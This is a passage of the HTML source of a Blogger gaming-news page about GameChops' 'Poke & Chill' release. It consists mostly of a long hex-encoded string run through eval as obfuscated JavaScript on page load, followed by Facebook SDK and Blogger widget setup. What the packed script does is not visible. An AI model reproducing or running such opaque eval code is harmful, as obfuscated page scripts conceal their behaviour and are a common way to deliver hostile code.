5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6TzAwkcmxrUh9sPXPt-DIbj16f6A:1769333652987';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/6289351149599602773/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6289351149599602773', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxZcLWmVPqp04uKv2m_JjaaZ_y7yjfcKDkahKKLPl6iQGT1UfheriBqs0Q7kxTQuZDO2wLaQZ574FEaVqZHyl8XfHRy4Tp26NjMvx-kI0yAwYkd99KlK_Jwcyod-cGIwyBQ4WNTPfu7A/s72-c/a2750339549_10.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxZcLWmVPqp04uKv2m_JjaaZ_y7yjfcKDkahKKLPl6iQGT1UfheriBqs0Q7kxTQuZDO2wLaQZ574FEaVqZHyl8XfHRy4Tp26NjMvx-kI0yAwYkd99KlK_Jwcyod-cGIwyBQ4WNTPfu7A/s640/a2750339549_10.jpg', 'pageName': 'GameChops Releases \u201cPoke \x26 Chill\u201d', 'pageTitle': 'Gaming News 24h: GameChops Releases \u201cPoke \x26 Chill\u201d', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'GameChops Releases \u201cPoke \x26 Chill\u201d', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 